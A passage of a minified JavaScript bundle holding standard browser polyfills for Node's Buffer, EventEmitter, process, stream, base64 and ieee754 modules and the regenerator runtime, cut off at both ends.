t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):C(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):M(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):M(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=0,s=1,a=0;for(this[e]=255&t;++o<n&&(s*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+n},u.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=n-1,s=1,a=0;for(this[e+o]=255&t;--o>=0&&(s*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+n},u.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):C(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):C(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):M(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):M(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,n){return j(this,t,e,!0,n)},u.prototype.writeFloatBE=function(t,e,n){return j(this,t,e,!1,n)},u.prototype.writeDoubleLE=function(t,e,n){return W(this,t,e,!0,n)},u.prototype.writeDoubleBE=function(t,e,n){return W(this,t,e,!1,n)},u.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},u.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(o=e;o<n;++o)this[o]=t;else{var s=u.isBuffer(t)?t:N(new u(t,r).toString()),a=s.length;for(o=0;o<n-e;++o)this[o+e]=s[o%a]}return this};var U=/[^+\/0-9A-Za-z-_]/g;function D(t){return t<16?"0"+t.toString(16):t.toString(16)}function N(t,e){var n;e=e||1/0;for(var r=t.length,i=null,o=[],s=0;s<r;++s){if((n=t.charCodeAt(s))>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(s+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function q(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(U,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function K(t,e,n,r){for(var i=0;i<r&&!(i+n>=e.length||i>=t.length);++i)e[i+n]=t[i];return i}}).call(this,n(9))},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(t){return n(t)}:t.exports=r=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},r(e)}t.exports=r},,,function(t,e,n){"use strict";var r=n(29),i=Object.keys||function(t){var e=[];for(var n in t)e.push(n);return e};t.exports=f;var o=n(25);o.inherits=n(17);var s=n(41),a=n(35);o.inherits(f,s);for(var u=i(a.prototype),c=0;c<u.length;c++){var h=u[c];f.prototype[h]||(f.prototype[h]=a.prototype[h])}function f(t){if(!(this instanceof f))return new f(t);s.call(this,t),a.call(this,t),t&&!1===t.readable&&(this.readable=!1),t&&!1===t.writable&&(this.writable=!1),this.allowHalfOpen=!0,t&&!1===t.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",l)}function l(){this.allowHalfOpen||this._writableState.ended||r.nextTick(d,this)}function d(t){t.end()}Object.defineProperty(f.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(f.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}}),f.prototype._destroy=function(t,e){this.push(null),this.end(),r.nextTick(e,t)}},function(t,e,n){"use strict";var r,i="object"==typeof Reflect?Reflect:null,o=i&&"function"==typeof i.apply?i.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};r=i&&"function"==typeof i.ownKeys?i.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var s=Number.isNaN||function(t){return t!=t};function a(){a.init.call(this)}t.exports=a,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var u=10;function c(t){return void 0===t._maxListeners?a.defaultMaxListeners:t._maxListeners}function h(t,e,n,r){var i,o,s,a;if("function"!=typeof n)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n);if(void 0===(o=t._events)?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),o=t._events),s=o[e]),void 0===s)s=o[e]=n,++t._eventsCount;else if("function"==typeof s?s=o[e]=r?[n,s]:[s,n]:r?s.unshift(n):s.push(n),(i=c(t))>0&&s.length>i&&!s.warned){s.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=t,u.type=e,u.count=s.length,a=u,console&&console.warn&&console.warn(a)}return t}function f(){for(var t=[],e=0;e<arguments.length;e++)t.push(arguments[e]);this.fired||(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,o(this.listener,this.target,t))}function l(t,e,n){var r={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},i=f.bind(r);return i.listener=n,r.wrapFn=i,i}function d(t,e,n){var r=t._events;if(void 0===r)return[];var i=r[e];return void 0===i?[]:"function"==typeof i?n?[i.listener||i]:[i]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(i):g(i,i.length)}function p(t){var e=this._events;if(void 0!==e){var n=e[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function g(t,e){for(var n=new Array(e),r=0;r<e;++r)n[r]=t[r];return n}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");u=t}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var r="error"===t,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var s;if(e.length>0&&(s=e[0]),s instanceof Error)throw s;var a=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw a.context=s,a}var u=i[t];if(void 0===u)return!1;if("function"==typeof u)o(u,this,e);else{var c=u.length,h=g(u,c);for(n=0;n<c;++n)o(h[n],this,e)}return!0},a.prototype.addListener=function(t,e){return h(this,t,e,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(t,e){return h(this,t,e,!0)},a.prototype.once=function(t,e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);return this.on(t,l(this,t,e)),this},a.prototype.prependOnceListener=function(t,e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);return this.prependListener(t,l(this,t,e)),this},a.prototype.removeListener=function(t,e){var n,r,i,o,s;if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);if(void 0===(r=this._events))return this;if(void 0===(n=r[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete r[t],r.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(i=-1,o=n.length-1;o>=0;o--)if(n[o]===e||n[o].listener===e){s=n[o].listener,i=o;break}if(i<0)return this;0===i?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,i),1===n.length&&(r[t]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",t,s||e)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(t){var e,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var i,o=Object.keys(n);for(r=0;r<o.length;++r)"removeListener"!==(i=o[r])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;r>=0;r--)this.removeListener(t,e[r]);return this},a.prototype.listeners=function(t){return d(this,t,!0)},a.prototype.rawListeners=function(t){return d(this,t,!1)},a.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):p.call(t,e)},a.prototype.listenerCount=p,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},,function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}}},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var u,c=[],h=!1,f=-1;function l(){h&&u&&(h=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!h){var t=a(l);h=!0;for(var e=c.length;e;){for(u=c,c=[];++f<e;)u&&u[f].run();f=-1,e=c.length}u=null,h=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function g(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||h||a(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},n(e,r)}t.exports=n},,,function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag";function u(t,e,n,r){var i=e&&e.prototype instanceof g?e:g,o=Object.create(i.prototype),s=new P(r||[]);return o._invoke=function(t,e,n){var r=h;return function(i,o){if(r===l)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return T()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=A(s,n);if(a){if(a===p)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===h)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=l;var u=c(t,e,n);if("normal"===u.type){if(r=n.done?d:f,u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(t,n,s),o}function c(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var h="suspendedStart",f="suspendedYield",l="executing",d="completed",p={};function g(){}function y(){}function w(){}var v={};v[o]=function(){return this};var m=Object.getPrototypeOf,b=m&&m(m(O([])));b&&b!==n&&r.call(b,o)&&(v=b);var _=w.prototype=g.prototype=Object.create(v);function k(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function S(t){var e;this._invoke=function(n,i){function o(){return new Promise((function(e,o){!function e(n,i,o,s){var a=c(t[n],t,i);if("throw"!==a.type){var u=a.arg,h=u.value;return h&&"object"==typeof h&&r.call(h,"__await")?Promise.resolve(h.__await).then((function(t){e("next",t,o,s)}),(function(t){e("throw",t,o,s)})):Promise.resolve(h).then((function(t){u.value=t,o(u)}),(function(t){return e("throw",t,o,s)}))}s(a.arg)}(n,i,e,o)}))}return e=e?e.then(o,o):o()}}function A(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,A(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=c(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,s=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}return{next:T}}function T(){return{value:e,done:!0}}return y.prototype=_.constructor=w,w.constructor=y,w[a]=y.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},k(S.prototype),S.prototype[s]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,i){var o=new S(u(e,n,r,i));return t.isGeneratorFunction(n)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},k(_),_[a]="Generator",_[o]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=O,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(x),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc"),c=r.call(s,"finallyLoc");if(u&&c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;x(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){(function(t){function n(t){return Object.prototype.toString.call(t)}e.isArray=function(t){return Array.isArray?Array.isArray(t):"[object Array]"===n(t)},e.isBoolean=function(t){return"boolean"==typeof t},e.isNull=function(t){return null===t},e.isNullOrUndefined=function(t){return null==t},e.isNumber=function(t){return"number"==typeof t},e.isString=function(t){return"string"==typeof t},e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=function(t){return void 0===t},e.isRegExp=function(t){return"[object RegExp]"===n(t)},e.isObject=function(t){return"object"==typeof t&&null!==t},e.isDate=function(t){return"[object Date]"===n(t)},e.isError=function(t){return"[object Error]"===n(t)||t instanceof Error},e.isFunction=function(t){return"function"==typeof t},e.isPrimitive=function(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t},e.isBuffer=t.isBuffer}).call(this,n(10).Buffer)},function(t,e,n){var r=n(10),i=r.Buffer;function o(t,e){for(var n in t)e[n]=t[n]}function s(t,e,n){return i(t,e,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),o(i,s),s.from=function(t,e,n){if("number"==typeof t)throw new TypeError("Argument must not be a number");return i(t,e,n)},s.alloc=function(t,e,n){if("number"!=typeof t)throw new TypeError("Argument must be a number");var r=i(t);return void 0!==e?"string"==typeof n?r.fill(e,n):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i(t)},s.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},,function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e,n){"use strict";(function(e){void 0===e||!e.version||0===e.version.indexOf("v0.")||0===e.version.indexOf("v1.")&&0!==e.version.indexOf("v1.8.")?t.exports={nextTick:function(t,n,r,i){if("function"!=typeof t)throw new TypeError('"callback" argument must be a function');var o,s,a=arguments.length;switch(a){case 0:case 1:return e.nextTick(t);case 2:return e.nextTick((function(){t.call(null,n)}));case 3:return e.nextTick((function(){t.call(null,n,r)}));case 4:return e.nextTick((function(){t.call(null,n,r,i)}));default:for(o=new Array(a-1),s=0;s<o.length;)o[s++]=arguments[s];return e.nextTick((function(){t.apply(null,o)}))}}}:t.exports=e}).call(this,n(18))},function(t,e,n){"use strict";e.byteLength=function(t){var e=c(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){for(var e,n=c(t),r=n[0],s=n[1],a=new o(function(t,e,n){return 3*(e+n)/4-n}(0,r,s)),u=0,h=s>0?r-4:r,f=0;f<h;f+=4)e=i[t.charCodeAt(f)]<<18|i[t.charCodeAt(f+1)]<<12|i[t.charCodeAt(f+2)]<<6|i[t.charCodeAt(f+3)],a[u++]=e>>16&255,a[u++]=e>>8&255,a[u++]=255&e;2===s&&(e=i[t.charCodeAt(f)]<<2|i[t.charCodeAt(f+1)]>>4,a[u++]=255&e);1===s&&(e=i[t.charCodeAt(f)]<<10|i[t.charCodeAt(f+1)]<<4|i[t.charCodeAt(f+2)]>>2,a[u++]=e>>8&255,a[u++]=255&e);return a},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],s=0,a=n-i;s<a;s+=16383)o.push(h(t,s,s+16383>a?a:s+16383));1===i?(e=t[n-1],o.push(r[e>>2]+r[e<<4&63]+"==")):2===i&&(e=(t[n-2]<<8)+t[n-1],o.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return o.join("")};for(var r=[],i=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=s.length;a<u;++a)r[a]=s[a],i[s.charCodeAt(a)]=a;function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function h(t,e,n){for(var i,o,s=[],a=e;a<n;a+=3)i=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),s.push(r[(o=i)>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return s.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,n,r,i){var o,s,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,f=n?i-1:0,l=n?-1:1,d=t[e+f];for(f+=l,o=d&(1<<-h)-1,d>>=-h,h+=a;h>0;o=256*o+t[e+f],f+=l,h-=8);for(s=o&(1<<-h)-1,o>>=-h,h+=r;h>0;s=256*s+t[e+f],f+=l,h-=8);if(0===o)o=1-c;else{if(o===u)return s?NaN:1/0*(d?-1:1);s+=Math.pow(2,r),o-=c}return(d?-1:1)*s*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var s,a,u,c=8*o-i-1,h=(1<<c)-1,f=h>>1,l=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:o-1,p=r?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=h):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),(e+=s+f>=1?l/u:l*Math.pow(2,1-f))*u>=2&&(s++,u/=2),s+f>=h?(a=0,s=h):s+f>=1?(a=(e*u-1)*Math.pow(2,i),s+=f):(a=e*Math.pow(2,f-1)*Math.pow(2,i),s=0));i>=8;t[n+d]=255&a,d+=p,a/=256,i-=8);for(s=s<<i|a,c+=i;c>0;t[n+d]=255&s,d+=p,s/=256,c-=8);t[n+d-p]|=128*g}},function(t,e,n){t.exports=i;var r=n(15).EventEmitter;function i(){r.call(this)}n(17)(i,r),i.Readable=n(33),i.Writable=n(60),i.Duplex=n(61),i.Transform=n(62),i.PassThrough=n(63),i.Stream=i,i.prototype.pipe=function(t,e){var n=this;function i(e){t.writable&&!1===t.write(e)&&n.pause&&n.pause()}function o(){n.readable&&n.resume&&n.resume()}n.on("data",i),t.on("drain",o),t._isStdio||e&&!1===e.end||(n.on("end",a),n.on("close",u));var s=!1;function a(){s||(s=!0,t.end())}function u(){s||(s=!0,"function"==typeof t.destroy&&t.destroy())}function c(t){if(h(),0===r.listenerCount(this,"error"))throw t}function h(){n.removeListener("data",i),t.removeListener("drain",o),n.removeListener("end",a),n.removeListener("close",u),n.removeListener("error",c),t.removeListener("error",c),n.removeListener("end",h),n.removeListener("close",h),t.removeListener("close",h)}return n.on("error",c),t.on("error",c),n.on("end",h),n.on("close",h),t.on("close",h),t.emit("pipe",n),t}},function(t,e,n){(e=t.exports=n(41)).Stream=e,e.Readable=e,e.Writable=n(35),e.Duplex=n(14),e.Transform=n(44),e.PassThrough=n(59)},function(t,e,n){var r=n(10),i=r.Buffer;function o(t,e){for(var n in t)e[n]=t[n]}function s(t,e,n){return i(t,e,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),o(i,s),s.from=function(t,e,n){if("number"==typeof t)throw new TypeError("Argument must not be a number");return i(t,e,n)},s.alloc=function(t,e,n){if("number"!=typeof t)throw new TypeError("Argument must be a number");var r=i(t);return void 0!==e?"string"==typeof n?r.fill(e,n):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i(t)},s.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},function(t,e,n){"use strict";(function(e,r,i){var o=n(29);function s(t){var e=this;this.next=null,this.entry=null,this.finish=function(){!function(t,e,n){var r=t.entry;t.entry=null;for(;r;){var i=r.callback;e.pendingcb--,i(n),r=r.next}e.corkedRequestsFree?e.corkedRequestsFree.next=t:e.corkedRequestsFree=t}(e,t)}}t.exports=v;var a,u=!e.browser&&["v0.10","v0.9."].indexOf(e.version.slice(0,5))>-1?r:o.nextTick;v.WritableState=w;var c=n(25);c.inherits=n(17);var 